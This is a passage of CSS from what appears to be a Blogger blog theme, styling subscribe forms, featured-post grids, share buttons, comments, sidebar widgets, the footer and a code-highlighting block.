}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
